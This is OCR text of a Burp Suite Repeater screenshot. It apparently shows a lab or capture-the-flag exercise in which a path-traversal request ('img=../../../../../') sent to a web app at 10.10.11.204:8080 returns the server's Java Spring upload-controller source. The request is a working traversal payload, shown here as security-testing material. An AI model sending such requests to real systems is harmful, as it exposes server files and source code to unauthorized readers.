 Applications Places System root@gibson what is the .m2 director... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:38
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
63 return
ResponseEntity.ok().contentType(MediaType.IMAGE_JPEG).body(r
esource);
64 }
65
66 @PostMapping("/upload")
67 public String Upload(@RequestParam("file") MultipartFile
file, Model model){
68 String fileName =
StringUtils.cleanPath(file.getOriginalFilename());
69 if (!file.isEmpty() && !fileName.contains("/")){
70 String mimetype = new
MimetypesFileTypeMap().getContentType(fileName);
71 String type = mimetype.split("/")[0];
72 if (type.equals("image")){
73
74 try {
75 Path path =
Paths.get(UPLOADED_FOLDER+fileName);
76 Files.copy(file.getInputStream(),path,
StandardCopyOption.REPLACE_EXISTING);
77 } catch (IOException e){
78 e.printStackTrace();
79 }
80 model.addAttribute("name", fileName);
81 model.addAttribute("message", "Uploaded!");
82 } else {
83 model.addAttribute("message", "Only image
files are accepted!");
84 }
85
86 } else {
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 3,123 bytes | 96 millis